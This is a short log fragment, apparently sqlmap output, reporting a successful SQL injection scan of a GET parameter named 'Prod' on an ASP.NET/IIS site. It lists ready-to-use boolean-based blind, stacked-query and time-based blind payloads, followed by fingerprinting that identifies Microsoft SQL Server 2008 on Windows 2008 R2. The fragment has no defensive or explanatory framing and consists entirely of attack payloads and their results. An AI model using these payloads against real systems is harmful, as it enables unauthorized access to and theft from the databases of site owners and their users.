 Parameter: Prod (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: Prod=085500528' AND 2848=2848 AND 'ApNn'='ApNn

    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: Prod=085500528';WAITFOR DELAY '0:0:5'--

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase OR time-based blind (heavy query)
    Payload: Prod=085500528' OR 7696=(SELECT COUNT(*) FROM sysusers AS sys1,sysusers AS sys2,sysusers AS sy
s3,sysusers AS sys4,sysusers AS sys5,sysusers AS sys6,sysusers AS sys7) AND 'xuaK'='xuaK
---
[23:29:44] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP
back-end DBMS: Microsoft SQL Server 2008